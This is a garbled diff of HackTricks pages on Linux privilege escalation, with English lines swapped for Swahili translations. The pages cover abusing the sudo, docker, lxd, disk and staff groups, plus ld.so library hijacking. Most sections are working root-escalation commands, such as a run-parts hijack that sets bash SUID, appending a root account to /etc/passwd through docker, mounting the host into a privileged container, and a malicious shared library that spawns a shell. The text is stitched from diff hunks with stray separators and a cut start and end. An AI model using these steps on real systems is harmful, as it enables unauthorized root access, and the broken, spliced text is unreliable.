Kujitokeza katika wakati fulani wa 2023...
|
||||
|
||||
### Via Existing binaries
|
||||
|
||||
#### openssl
|
||||
|
||||
\***\*[**In this post,**](https://www.form3.tech/engineering/content/exploiting-distroless-images) it is explained that the binary **`openssl`** is frequently found in these containers, potentially because it's **needed\*\* by the software that is going to be running inside the container.
|
||||
\***\*[**Katika chapisho hili,**](https://www.form3.tech/engineering/content/exploiting-distroless-images) inafafanuliwa kuwa binary **`openssl`** mara nyingi hupatikana katika kontena hizi, labda kwa sababu inahitajika\*\* na programu ambayo itakuwa ikikimbia ndani ya kontena.
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,13 +1,12 @@
|
||||
# Interesting Groups - Linux Privesc
|
||||
# Makundi ya Kuvutia - Linux Privesc
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Sudo/Admin Groups
|
||||
## Makundi ya Sudo/Admin
|
||||
|
||||
### **PE - Method 1**
|
||||
|
||||
**Sometimes**, **by default (or because some software needs it)** inside the **/etc/sudoers** file you can find some of these lines:
|
||||
### **PE - Njia 1**
|
||||
|
||||
**Wakati mwingine**, **kwa kawaida (au kwa sababu programu fulani inahitaji hivyo)** ndani ya faili ya **/etc/sudoers** unaweza kupata baadhi ya mistari hii:
|
||||
```bash
|
||||
# Allow members of group sudo to execute any command
|
||||
%sudo ALL=(ALL:ALL) ALL
|
||||
@ -15,48 +14,36 @@
|
||||
# Allow members of group admin to execute any command
|
||||
%admin ALL=(ALL:ALL) ALL
|
||||
```
|
||||
Hii inamaanisha kwamba **mtumiaji yeyote anaye belong kwenye kundi la sudo au admin anaweza kutekeleza chochote kama sudo**.
|
||||
|
||||
This means that **any user that belongs to the group sudo or admin can execute anything as sudo**.
|
||||
|
||||
If this is the case, to **become root you can just execute**:
|
||||
|
||||
Ikiwa hii ni hali, ili **kuwa root unaweza tu kutekeleza**:
|
||||
```
|
||||
sudo su
|
||||
```
|
||||
|
||||
### PE - Method 2
|
||||
|
||||
Find all suid binaries and check if there is the binary **Pkexec**:
|
||||
|
||||
Pata binaries zote za suid na angalia kama kuna binary **Pkexec**:
|
||||
```bash
|
||||
find / -perm -4000 2>/dev/null
|
||||
```
|
||||
|
||||
If you find that the binary **pkexec is a SUID binary** and you belong to **sudo** or **admin**, you could probably execute binaries as sudo using `pkexec`.\
|
||||
This is because typically those are the groups inside the **polkit policy**. This policy basically identifies which groups can use `pkexec`. Check it with:
|
||||
|
||||
Ikiwa unapata kwamba **pkexec ni binary ya SUID** na unategemea **sudo** au **admin**, huenda ukawa na uwezo wa kutekeleza binaries kama sudo ukitumia `pkexec`.\
|
||||
Hii ni kwa sababu kawaida hizo ndizo vikundi ndani ya **polkit policy**. Sera hii kimsingi inatambua ni vikundi vipi vinaweza kutumia `pkexec`. Angalia kwa:
|
||||
```bash
|
||||
cat /etc/polkit-1/localauthority.conf.d/*
|
||||
```
|
||||
Hapo utapata ni vikundi vipi vinavyoruhusiwa kutekeleza **pkexec** na **kwa kawaida** katika baadhi ya distros za linux vikundi **sudo** na **admin** vinajitokeza.
|
||||
|
||||
There you will find which groups are allowed to execute **pkexec** and **by default** in some linux disctros the groups **sudo** and **admin** appear.
|
||||
|
||||
To **become root you can execute**:
|
||||
|
||||
Ili **kuwa root unaweza kutekeleza**:
|
||||
```bash
|
||||
pkexec "/bin/sh" #You will be prompted for your user password
|
||||
```
|
||||
|
||||
If you try to execute **pkexec** and you get this **error**:
|
||||
|
||||
Ikiwa unajaribu kutekeleza **pkexec** na unapata **makosa** haya:
|
||||
```bash
|
||||
polkit-agent-helper-1: error response to PolicyKit daemon: GDBus.Error:org.freedesktop.PolicyKit1.Error.Failed: No session for cookie
|
||||
==== AUTHENTICATION FAILED ===
|
||||
Error executing command as another user: Not authorized
|
||||
```
|
||||
|
||||
**It's not because you don't have permissions but because you aren't connected without a GUI**. And there is a work around for this issue here: [https://github.com/NixOS/nixpkgs/issues/18012#issuecomment-335350903](https://github.com/NixOS/nixpkgs/issues/18012#issuecomment-335350903). You need **2 different ssh sessions**:
|
||||
|
||||
**Sio kwa sababu huna ruhusa bali kwa sababu haujaunganishwa bila GUI**. Na kuna suluhisho kwa tatizo hili hapa: [https://github.com/NixOS/nixpkgs/issues/18012#issuecomment-335350903](https://github.com/NixOS/nixpkgs/issues/18012#issuecomment-335350903). Unahitaji **sehemu 2 tofauti za ssh**:
|
||||
```bash:session1
|
||||
echo $$ #Step1: Get current PID
|
||||
pkexec "/bin/bash" #Step 3, execute pkexec
|
||||
@ -67,39 +54,31 @@ pkexec "/bin/bash" #Step 3, execute pkexec
|
||||
pkttyagent --process <PID of session1> #Step 2, attach pkttyagent to session1
|
||||
#Step 4, you will be asked in this session to authenticate to pkexec
|
||||
```
|
||||
|
||||
## Wheel Group
|
||||
|
||||
**Sometimes**, **by default** inside the **/etc/sudoers** file you can find this line:
|
||||
|
||||
**Wakati mwingine**, **kwa kawaida** ndani ya **/etc/sudoers** faili unaweza kupata mstari huu:
|
||||
```
|
||||
%wheel ALL=(ALL:ALL) ALL
|
||||
```
|
||||
Hii inamaanisha kwamba **mtumiaji yeyote anaye belong kwenye kundi la wheel anaweza kutekeleza chochote kama sudo**.
|
||||
|
||||
This means that **any user that belongs to the group wheel can execute anything as sudo**.
|
||||
|
||||
If this is the case, to **become root you can just execute**:
|
||||
|
||||
Ikiwa hii ndiyo hali, ili **kuwa root unaweza tu kutekeleza**:
|
||||
```
|
||||
sudo su
|
||||
```
|
||||
|
||||
## Shadow Group
|
||||
|
||||
Users from the **group shadow** can **read** the **/etc/shadow** file:
|
||||
|
||||
Watumiaji kutoka **group shadow** wanaweza **kusoma** faili **/etc/shadow**:
|
||||
```
|
||||
-rw-r----- 1 root shadow 1824 Apr 26 19:10 /etc/shadow
|
||||
```
|
||||
Hivyo, soma faili na jaribu **kufungua baadhi ya hashes**.
|
||||
|
||||
So, read the file and try to **crack some hashes**.
|
||||
## Kikundi cha Wafanyakazi
|
||||
|
||||
## Staff Group
|
||||
|
||||
**staff**: Allows users to add local modifications to the system (`/usr/local`) without needing root privileges (note that executables in `/usr/local/bin` are in the PATH variable of any user, and they may "override" the executables in `/bin` and `/usr/bin` with the same name). Compare with group "adm", which is more related to monitoring/security. [\[source\]](https://wiki.debian.org/SystemGroups)
|
||||
|
||||
In debian distributions, `$PATH` variable show that `/usr/local/` will be run as the highest priority, whether you are a privileged user or not.
|
||||
**staff**: Inaruhusu watumiaji kuongeza marekebisho ya ndani kwenye mfumo (`/usr/local`) bila kuhitaji ruhusa za mzizi (zingatia kwamba executable katika `/usr/local/bin` ziko kwenye mabadiliko ya PATH ya mtumiaji yeyote, na zinaweza "kufunika" executable katika `/bin` na `/usr/bin` zenye jina sawa). Linganisha na kikundi "adm", ambacho kinahusiana zaidi na ufuatiliaji/usalama. [\[source\]](https://wiki.debian.org/SystemGroups)
|
||||
|
||||
Katika usambazaji wa debian, mabadiliko ya `$PATH` yanaonyesha kwamba `/usr/local/` itatekelezwa kama kipaumbele cha juu zaidi, iwe wewe ni mtumiaji mwenye ruhusa au la.
|
||||
```bash
|
||||
$ echo $PATH
|
||||
/usr/local/sbin:/usr/sbin:/sbin:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
|
||||
@ -107,11 +86,9 @@ $ echo $PATH
|
||||
# echo $PATH
|
||||
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
|
||||
```
|
||||
Ikiwa tunaweza kuhamasisha programu fulani katika `/usr/local`, tunaweza kwa urahisi kupata root.
|
||||
|
||||
If we can hijack some programs in `/usr/local`, we can easy to get root.
|
||||
|
||||
Hijack `run-parts` program is a way to easy to get root, because most of program will run a `run-parts` like (crontab, when ssh login).
|
||||
|
||||
Kuhamasisha programu ya `run-parts` ni njia rahisi ya kupata root, kwa sababu programu nyingi zitakimbia `run-parts` kama (crontab, wakati wa kuingia ssh).
|
||||
```bash
|
||||
$ cat /etc/crontab | grep run-parts
|
||||
17 * * * * root cd / && run-parts --report /etc/cron.hourly
|
||||
@ -119,9 +96,7 @@ $ cat /etc/crontab | grep run-parts
|
||||
47 6 * * 7 root test -x /usr/sbin/anacron || { cd / && run-parts --report /etc/cron.weekly; }
|
||||
52 6 1 * * root test -x /usr/sbin/anacron || { cd / && run-parts --report /etc/cron.monthly; }
|
||||
```
|
||||
|
||||
or When a new ssh session login.
|
||||
|
||||
au Wakati wa kuingia kwa kikao kipya cha ssh.
|
||||
```bash
|
||||
$ pspy64
|
||||
2024/02/01 22:02:08 CMD: UID=0 PID=1 | init [2]
|
||||
@ -134,9 +109,7 @@ $ pspy64
|
||||
2024/02/01 22:02:14 CMD: UID=0 PID=17890 | sshd: mane [priv]
|
||||
2024/02/01 22:02:15 CMD: UID=0 PID=17891 | -bash
|
||||
```
|
||||
|
||||
**Exploit**
|
||||
|
||||
**Kuvunja**
|
||||
```bash
|
||||
# 0x1 Add a run-parts script in /usr/local/bin/
|
||||
$ vi /usr/local/bin/run-parts
|
||||
@ -155,13 +128,11 @@ $ ls -la /bin/bash
|
||||
# 0x5 root it
|
||||
$ /bin/bash -p
|
||||
```
|
||||
|
||||
## Disk Group
|
||||
|
||||
This privilege is almost **equivalent to root access** as you can access all the data inside of the machine.
|
||||
Hii haki ni karibu **sawa na ufikiaji wa root** kwani unaweza kufikia data zote ndani ya mashine.
|
||||
|
||||
Files:`/dev/sd[a-z][1-9]`
|
||||
|
||||
```bash
|
||||
df -h #Find where "/" is mounted
|
||||
debugfs /dev/sda1
|
||||
@ -170,57 +141,47 @@ debugfs: ls
|
||||
debugfs: cat /root/.ssh/id_rsa
|
||||
debugfs: cat /etc/shadow
|
||||
```
|
||||
|
||||
Note that using debugfs you can also **write files**. For example to copy `/tmp/asd1.txt` to `/tmp/asd2.txt` you can do:
|
||||
|
||||
Kumbuka kwamba kutumia debugfs unaweza pia **kuandika faili**. Kwa mfano, ili nakala ya `/tmp/asd1.txt` kwenda `/tmp/asd2.txt` unaweza kufanya:
|
||||
```bash
|
||||
debugfs -w /dev/sda1
|
||||
debugfs: dump /tmp/asd1.txt /tmp/asd2.txt
|
||||
```
|
||||
Hata hivyo, ukijaribu **kuandika faili zinazomilikiwa na root** (kama `/etc/shadow` au `/etc/passwd`) utapata kosa la "**Ruhusa imekataliwa**".
|
||||
|
||||
However, if you try to **write files owned by root** (like `/etc/shadow` or `/etc/passwd`) you will have a "**Permission denied**" error.
|
||||
|
||||
## Video Group
|
||||
|
||||
Using the command `w` you can find **who is logged on the system** and it will show an output like the following one:
|
||||
## Kundi la Video
|
||||
|
||||
Kwa kutumia amri `w` unaweza kupata **nani amejiandikisha kwenye mfumo** na itakuonyesha matokeo kama ifuatavyo:
|
||||
```bash
|
||||
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
|
||||
yossi tty1 22:16 5:13m 0.05s 0.04s -bash
|
||||
moshe pts/1 10.10.14.44 02:53 24:07 0.06s 0.06s /bin/bash
|
||||
```
|
||||
**tty1** inamaanisha kwamba mtumiaji **yossi amejiandikisha kimwili** kwenye terminal kwenye mashine.
|
||||
|
||||
The **tty1** means that the user **yossi is logged physically** to a terminal on the machine.
|
||||
|
||||
The **video group** has access to view the screen output. Basically you can observe the the screens. In order to do that you need to **grab the current image on the screen** in raw data and get the resolution that the screen is using. The screen data can be saved in `/dev/fb0` and you could find the resolution of this screen on `/sys/class/graphics/fb0/virtual_size`
|
||||
|
||||
Kikundi cha **video** kina ufikiaji wa kuangalia matokeo ya skrini. Kimsingi unaweza kuangalia skrini. Ili kufanya hivyo unahitaji **kuchukua picha ya sasa kwenye skrini** katika data safi na kupata azimio ambalo skrini inatumia. Data ya skrini inaweza kuhifadhiwa katika `/dev/fb0` na unaweza kupata azimio la skrini hii kwenye `/sys/class/graphics/fb0/virtual_size`
|
||||
```bash
|
||||
cat /dev/fb0 > /tmp/screen.raw
|
||||
cat /sys/class/graphics/fb0/virtual_size
|
||||
```
|
||||
|
||||
To **open** the **raw image** you can use **GIMP**, select the \*\*`screen.raw` \*\* file and select as file type **Raw image data**:
|
||||
Ili **kufungua** **picha halisi** unaweza kutumia **GIMP**, chagua faili \*\*`screen.raw`\*\* na chagua kama aina ya faili **Data ya picha halisi**:
|
||||
|
||||
.png>)
|
||||
|
||||
Then modify the Width and Height to the ones used on the screen and check different Image Types (and select the one that shows better the screen):
|
||||
Kisha badilisha Upana na Kimo kuwa zile zinazotumika kwenye skrini na angalia Aina tofauti za Picha (na uchague ile inayoonyesha vizuri skrini):
|
||||
|
||||
.png>)
|
||||
|
||||
## Root Group
|
||||
## Kundi la Root
|
||||
|
||||
It looks like by default **members of root group** could have access to **modify** some **service** configuration files or some **libraries** files or **other interesting things** that could be used to escalate privileges...
|
||||
|
||||
**Check which files root members can modify**:
|
||||
Inaonekana kwamba kwa kawaida **wanachama wa kundi la root** wanaweza kuwa na ufikiaji wa **kubadilisha** baadhi ya **faili za usanidi** wa **huduma** au baadhi ya **faili za maktaba** au **mambo mengine ya kuvutia** ambayo yanaweza kutumika kuongeza mamlaka...
|
||||
|
||||
**Angalia ni faili zipi wanachama wa root wanaweza kubadilisha**:
|
||||
```bash
|
||||
find / -group root -perm -g=w 2>/dev/null
|
||||
```
|
||||
|
||||
## Docker Group
|
||||
|
||||
You can **mount the root filesystem of the host machine to an instance’s volume**, so when the instance starts it immediately loads a `chroot` into that volume. This effectively gives you root on the machine.
|
||||
|
||||
Unaweza **kuunganisha mfumo wa faili wa mwenyeji kwenye kiasi cha mfano**, hivyo wakati mfano unapoanza inachukua mara moja `chroot` kwenye kiasi hicho. Hii inakupa kwa ufanisi root kwenye mashine.
|
||||
```bash
|
||||
docker image #Get images from the docker service
|
||||
|
||||
@ -232,33 +193,32 @@ echo 'toor:$1$.ZcF5ts0$i4k6rQYzeegUkacRCvfxC0:0:0:root:/root:/bin/sh' >> /etc/pa
|
||||
#Ifyou just want filesystem and network access you can startthe following container:
|
||||
docker run --rm -it --pid=host --net=host --privileged -v /:/mnt <imagename> chroot /mnt bashbash
|
||||
```
|
||||
|
||||
Finally, if you don't like any of the suggestions of before, or they aren't working for some reason (docker api firewall?) you could always try to **run a privileged container and escape from it** as explained here:
|
||||
Hatimaye, ikiwa hupendi mapendekezo yoyote ya hapo awali, au hayafanyi kazi kwa sababu fulani (docker api firewall?) unaweza kila wakati kujaribu **kufanya kazi kwenye kontena lenye mamlaka na kutoroka kutoka kwake** kama ilivyoelezwa hapa:
|
||||
|
||||
{{#ref}}
|
||||
../docker-security/
|
||||
{{#endref}}
|
||||
|
||||
If you have write permissions over the docker socket read [**this post about how to escalate privileges abusing the docker socket**](../#writable-docker-socket)**.**
|
||||
Ikiwa una ruhusa za kuandika juu ya docker socket soma [**hii chapisho kuhusu jinsi ya kupandisha mamlaka kwa kutumia docker socket**](../#writable-docker-socket)**.**
|
||||
|
||||
{% embed url="https://github.com/KrustyHack/docker-privilege-escalation" %}
|
||||
|
||||
{% embed url="https://fosterelli.co/privilege-escalation-via-docker.html" %}
|
||||
|
||||
## lxc/lxd Group
|
||||
## Kundi la lxc/lxd
|
||||
|
||||
{{#ref}}
|
||||
./
|
||||
{{#endref}}
|
||||
|
||||
## Adm Group
|
||||
## Kundi la Adm
|
||||
|
||||
Usually **members** of the group **`adm`** have permissions to **read log** files located inside _/var/log/_.\
|
||||
Therefore, if you have compromised a user inside this group you should definitely take a **look to the logs**.
|
||||
Kwa kawaida **wanachama** wa kundi **`adm`** wana ruhusa za **kusoma faili za log** zilizoko ndani ya _/var/log/_.\
|
||||
Hivyo, ikiwa umepata mtumiaji ndani ya kundi hili unapaswa kwa hakika kuangalia **logi**.
|
||||
|
||||
## Auth group
|
||||
## Kundi la Auth
|
||||
|
||||
Inside OpenBSD the **auth** group usually can write in the folders _**/etc/skey**_ and _**/var/db/yubikey**_ if they are used.\
|
||||
These permissions may be abused with the following exploit to **escalate privileges** to root: [https://raw.githubusercontent.com/bcoles/local-exploits/master/CVE-2019-19520/openbsd-authroot](https://raw.githubusercontent.com/bcoles/local-exploits/master/CVE-2019-19520/openbsd-authroot)
|
||||
Ndani ya OpenBSD kundi la **auth** kwa kawaida linaweza kuandika katika folda _**/etc/skey**_ na _**/var/db/yubikey**_ ikiwa zinatumika.\
|
||||
Ruhusa hizi zinaweza kutumika vibaya kwa kutumia exploit ifuatayo ili **kupandisha mamlaka** hadi root: [https://raw.githubusercontent.com/bcoles/local-exploits/master/CVE-2019-19520/openbsd-authroot](https://raw.githubusercontent.com/bcoles/local-exploits/master/CVE-2019-19520/openbsd-authroot)
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,14 +2,13 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
If you belong to _**lxd**_ **or** _**lxc**_ **group**, you can become root
|
||||
Ikiwa unahusishwa na _**lxd**_ **au** _**lxc**_ **group**, unaweza kuwa root
|
||||
|
||||
## Exploiting without internet
|
||||
## Kutumia bila mtandao
|
||||
|
||||
### Method 1
|
||||
|
||||
You can install in your machine this distro builder: [https://github.com/lxc/distrobuilder ](https://github.com/lxc/distrobuilder)(follow the instructions of the github):
|
||||
|
||||
Unaweza kufunga katika mashine yako mjenzi wa distro hii: [https://github.com/lxc/distrobuilder ](https://github.com/lxc/distrobuilder)(fuata maelekezo ya github):
|
||||
```bash
|
||||
sudo su
|
||||
# Install requirements
|
||||
@ -34,9 +33,7 @@ sudo $HOME/go/bin/distrobuilder build-lxd alpine.yaml -o image.release=3.18
|
||||
## Using build-lxc
|
||||
sudo $HOME/go/bin/distrobuilder build-lxc alpine.yaml -o image.release=3.18
|
||||
```
|
||||
|
||||
Upload the files **lxd.tar.xz** and **rootfs.squashfs**, add the image to the repo and create a container:
|
||||
|
||||
Pakia faili **lxd.tar.xz** na **rootfs.squashfs**, ongeza picha kwenye repo na uunde kontena:
|
||||
```bash
|
||||
lxc image import lxd.tar.xz rootfs.squashfs --alias alpine
|
||||
|
||||
@ -51,23 +48,19 @@ lxc list
|
||||
|
||||
lxc config device add privesc host-root disk source=/ path=/mnt/root recursive=true
|
||||
```
|
||||
|
||||
> [!CAUTION]
|
||||
> If you find this error _**Error: No storage pool found. Please create a new storage pool**_\
|
||||
> Run **`lxd init`** and **repeat** the previous chunk of commands
|
||||
|
||||
Finally you can execute the container and get root:
|
||||
> Ikiwa unakutana na kosa _**Kosa: Hakuna hifadhi ya kuhifadhi iliyopatikana. Tafadhali tengeneza hifadhi mpya ya kuhifadhi**_\
|
||||
> Kimbia **`lxd init`** na **rudia** kipande cha amri kilichopita
|
||||
|
||||
Hatimaye unaweza kutekeleza kontena na kupata root:
|
||||
```bash
|
||||
lxc start privesc
|
||||
lxc exec privesc /bin/sh
|
||||
[email protected]:~# cd /mnt/root #Here is where the filesystem is mounted
|
||||
```
|
||||
### Njia ya 2
|
||||
|
||||
### Method 2
|
||||
|
||||
Build an Alpine image and start it using the flag `security.privileged=true`, forcing the container to interact as root with the host filesystem.
|
||||
|
||||
Jenga picha ya Alpine na uanze kutumia bendera `security.privileged=true`, ukilazimisha kontena kuingiliana kama root na mfumo wa faili wa mwenyeji.
|
||||
```bash
|
||||
# build a simple alpine image
|
||||
git clone https://github.com/saghul/lxd-alpine-builder
|
||||
@ -87,5 +80,4 @@ lxc init myimage mycontainer -c security.privileged=true
|
||||
# mount the /root into the image
|
||||
lxc config device add mycontainer mydevice disk source=/ path=/mnt/root recursive=true
|
||||
```
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,83 +1,72 @@
|
||||
# ld.so privesc exploit example
|
||||
# mfano wa exploit ya privesc ya ld.so
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Prepare the environment
|
||||
## Andaa mazingira
|
||||
|
||||
In the following section you can find the code of the files we are going to use to prepare the environment
|
||||
Katika sehemu ifuatayo unaweza kupata msimbo wa faili tunavyotumia kuandaa mazingira
|
||||
|
||||
{{#tabs}}
|
||||
{{#tab name="sharedvuln.c"}}
|
||||
|
||||
```c
|
||||
#include <stdio.h>
|
||||
#include "libcustom.h"
|
||||
|
||||
int main(){
|
||||
printf("Welcome to my amazing application!\n");
|
||||
vuln_func();
|
||||
return 0;
|
||||
printf("Welcome to my amazing application!\n");
|
||||
vuln_func();
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
{{#endtab}}
|
||||
|
||||
{{#tab name="libcustom.h"}}
|
||||
|
||||
```c
|
||||
#include <stdio.h>
|
||||
|
||||
void vuln_func();
|
||||
```
|
||||
|
||||
{{#endtab}}
|
||||
|
||||
{{#tab name="libcustom.c"}}
|
||||
|
||||
```c
|
||||
#include <stdio.h>
|
||||
|
||||
void vuln_func()
|
||||
{
|
||||
puts("Hi");
|
||||
puts("Hi");
|
||||
}
|
||||
```
|
||||
|
||||
{{#endtab}}
|
||||
{{#endtabs}}
|
||||
|
||||
1. **Create** those files in your machine in the same folder
|
||||
2. **Compile** the **library**: `gcc -shared -o libcustom.so -fPIC libcustom.c`
|
||||
3. **Copy** `libcustom.so` to `/usr/lib`: `sudo cp libcustom.so /usr/lib` (root privs)
|
||||
4. **Compile** the **executable**: `gcc sharedvuln.c -o sharedvuln -lcustom`
|
||||
1. **Unda** hizo faili kwenye mashine yako katika folda ileile
|
||||
2. **Kusanya** **maktaba**: `gcc -shared -o libcustom.so -fPIC libcustom.c`
|
||||
3. **Nakili** `libcustom.so` kwenda `/usr/lib`: `sudo cp libcustom.so /usr/lib` (privs za root)
|
||||
4. **Kusanya** **kifaa**: `gcc sharedvuln.c -o sharedvuln -lcustom`
|
||||
|
||||
### Check the environment
|
||||
|
||||
Check that _libcustom.so_ is being **loaded** from _/usr/lib_ and that you can **execute** the binary.
|
||||
### Angalia mazingira
|
||||
|
||||
Angalia kwamba _libcustom.so_ inachukuliwa **kutoka** _/usr/lib_ na kwamba unaweza **kutekeleza** binary hiyo.
|
||||
```
|
||||
$ ldd sharedvuln
|
||||
linux-vdso.so.1 => (0x00007ffc9a1f7000)
|
||||
libcustom.so => /usr/lib/libcustom.so (0x00007fb27ff4d000)
|
||||
libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007fb27fb83000)
|
||||
/lib64/ld-linux-x86-64.so.2 (0x00007fb28014f000)
|
||||
linux-vdso.so.1 => (0x00007ffc9a1f7000)
|
||||
libcustom.so => /usr/lib/libcustom.so (0x00007fb27ff4d000)
|
||||
libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007fb27fb83000)
|
||||
/lib64/ld-linux-x86-64.so.2 (0x00007fb28014f000)
|
||||
|
||||
$ ./sharedvuln
|
||||
Welcome to my amazing application!
|
||||
Hi
|
||||
```
|
||||
|
||||
## Exploit
|
||||
|
||||
In this scenario we are going to suppose that **someone has created a vulnerable entry** inside a file in _/etc/ld.so.conf/_:
|
||||
|
||||
Katika hali hii tunaenda kudhani kwamba **mtu ameunda kiingilio chenye udhaifu** ndani ya faili katika _/etc/ld.so.conf/_:
|
||||
```bash
|
||||
sudo echo "/home/ubuntu/lib" > /etc/ld.so.conf.d/privesc.conf
|
||||
```
|
||||
|
||||
The vulnerable folder is _/home/ubuntu/lib_ (where we have writable access).\
|
||||
**Download and compile** the following code inside that path:
|
||||
|
||||
Kabrasha iliyo hatarini ni _/home/ubuntu/lib_ (ambapo tuna ufikiaji wa kuandika).\
|
||||
**Pakua na uunde** msimbo ufuatao ndani ya njia hiyo:
|
||||
```c
|
||||
//gcc -shared -o libcustom.so -fPIC libcustom.c
|
||||
|
||||
@ -86,27 +75,23 @@ The vulnerable folder is _/home/ubuntu/lib_ (where we have writable access).\
|
||||
#include <sys/types.h>
|
||||
|
||||
void vuln_func(){
|
||||
setuid(0);
|
||||
setgid(0);
|
||||
printf("I'm the bad library\n");
|
||||
system("/bin/sh",NULL,NULL);
|
||||
setuid(0);
|
||||
setgid(0);
|
||||
printf("I'm the bad library\n");
|
||||
system("/bin/sh",NULL,NULL);
|
||||
}
|
||||
```
|
||||
Sasa kwamba tumekuwa **tumetengeneza maktaba ya libcustom yenye madhara ndani ya** njia isiyo sahihi, tunahitaji kusubiri kwa **kuanzisha upya** au kwa mtumiaji wa root kutekeleza **`ldconfig`** (_ikiwa unaweza kutekeleza hii binary kama **sudo** au ina **suid bit** utaweza kuitekeleza mwenyewe_).
|
||||
|
||||
Now that we have **created the malicious libcustom library inside the misconfigured** path, we need to wait for a **reboot** or for the root user to execute **`ldconfig`** (_in case you can execute this binary as **sudo** or it has the **suid bit** you will be able to execute it yourself_).
|
||||
|
||||
Once this has happened **recheck** where is the `sharevuln` executable loading the `libcustom.so` library from:
|
||||
|
||||
Mara hii itakapofanyika **angalia tena** wapi `sharevuln` executable inachota maktaba ya `libcustom.so`:
|
||||
```c
|
||||
$ldd sharedvuln
|
||||
linux-vdso.so.1 => (0x00007ffeee766000)
|
||||
libcustom.so => /home/ubuntu/lib/libcustom.so (0x00007f3f27c1a000)
|
||||
libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007f3f27850000)
|
||||
/lib64/ld-linux-x86-64.so.2 (0x00007f3f27e1c000)
|
||||
linux-vdso.so.1 => (0x00007ffeee766000)
|
||||
libcustom.so => /home/ubuntu/lib/libcustom.so (0x00007f3f27c1a000)
|
||||
libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007f3f27850000)
|
||||
/lib64/ld-linux-x86-64.so.2 (0x00007f3f27e1c000)
|
||||
```
|
||||
|
||||
As you can see it's **loading it from `/home/ubuntu/lib`** and if any user executes it, a shell will be executed:
|
||||
|
||||
Kama unavyoona inachukuliwa kutoka `/home/ubuntu/lib` na ikiwa mtumiaji yeyote atatekeleza, shell itatekelezwa:
|
||||
```c
|
||||
$ ./sharedvuln
|
||||
Welcome to my amazing application!
|
||||
@ -114,40 +99,35 @@ I'm the bad library
|
||||
$ whoami
|
||||
ubuntu
|
||||
```
|
||||
|
||||
> [!NOTE]
|
||||
> Note that in this example we haven't escalated privileges, but modifying the commands executed and **waiting for root or other privileged user to execute the vulnerable binary** we will be able to escalate privileges.
|
||||
> Kumbuka kwamba katika mfano huu hatujapandisha mamlaka, lakini kwa kubadilisha amri zinazotekelezwa na **kusubiri mtumiaji wa root au mwingine mwenye mamlaka kutekeleza binary iliyo hatarini** tutaweza kupandisha mamlaka.
|
||||
|
||||
### Other misconfigurations - Same vuln
|
||||
### Mipangilio mingine isiyo sahihi - Uthibitisho sawa
|
||||
|
||||
In the previous example we faked a misconfiguration where an administrator **set a non-privileged folder inside a configuration file inside `/etc/ld.so.conf.d/`**.\
|
||||
But there are other misconfigurations that can cause the same vulnerability, if you have **write permissions** in some **config file** inside `/etc/ld.so.conf.d`s, in the folder `/etc/ld.so.conf.d` or in the file `/etc/ld.so.conf` you can configure the same vulnerability and exploit it.
|
||||
Katika mfano wa awali tulifanya kama kuna mipangilio isiyo sahihi ambapo msimamizi **aliweka folda isiyo na mamlaka ndani ya faili ya usanidi ndani ya `/etc/ld.so.conf.d/`**.\
|
||||
Lakini kuna mipangilio mingine isiyo sahihi ambayo inaweza kusababisha udhaifu sawa, ikiwa una **idhini za kuandika** katika baadhi ya **faili za usanidi** ndani ya `/etc/ld.so.conf.d`, katika folda `/etc/ld.so.conf.d` au katika faili `/etc/ld.so.conf` unaweza kuunda udhaifu sawa na kuutumia.
|
||||
|
||||
## Exploit 2
|
||||
|
||||
**Suppose you have sudo privileges over `ldconfig`**.\
|
||||
You can indicate `ldconfig` **where to load the conf files from**, so we can take advantage of it to make `ldconfig` load arbitrary folders.\
|
||||
So, lets create the files and folders needed to load "/tmp":
|
||||
|
||||
**Fikiria una mamlaka ya sudo juu ya `ldconfig`**.\
|
||||
Unaweza kuonyesha `ldconfig` **wapi kupakia faili za usanidi**, hivyo tunaweza kutumia fursa hii kufanya `ldconfig` ipakie folda zisizo za kawaida.\
|
||||
Hivyo, hebu tuunde faili na folda zinazohitajika kupakia "/tmp":
|
||||
```bash
|
||||
cd /tmp
|
||||
echo "include /tmp/conf/*" > fake.ld.so.conf
|
||||
echo "/tmp" > conf/evil.conf
|
||||
```
|
||||
|
||||
Now, as indicated in the **previous exploit**, **create the malicious library inside `/tmp`**.\
|
||||
And finally, lets load the path and check where is the binary loading the library from:
|
||||
|
||||
Sasa, kama ilivyoonyeshwa katika **kuvunjika kwa awali**, **unda maktaba mbaya ndani ya `/tmp`**.\
|
||||
Na hatimaye, hebu tupakue njia na kuangalia ni wapi binary inayo pakua maktaba kutoka:
|
||||
```bash
|
||||
ldconfig -f fake.ld.so.conf
|
||||
|
||||
ldd sharedvuln
|
||||
linux-vdso.so.1 => (0x00007fffa2dde000)
|
||||
libcustom.so => /tmp/libcustom.so (0x00007fcb07756000)
|
||||
libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007fcb0738c000)
|
||||
/lib64/ld-linux-x86-64.so.2 (0x00007fcb07958000)
|
||||
linux-vdso.so.1 => (0x00007fffa2dde000)
|
||||
libcustom.so => /tmp/libcustom.so (0x00007fcb07756000)
|
||||
libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007fcb0738c000)
|
||||
/lib64/ld-linux-x86-64.so.2 (0x00007fcb07958000)
|
||||
```
|
||||
|
||||
**As you can see, having sudo privileges over `ldconfig` you can exploit the same vulnerability.**
|
||||
**Kama unavyoona, kuwa na ruhusa za sudo juu ya `ldconfig` unaweza kutumia udhaifu huo huo.**
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,19 +2,17 @@
|
||||
|
||||
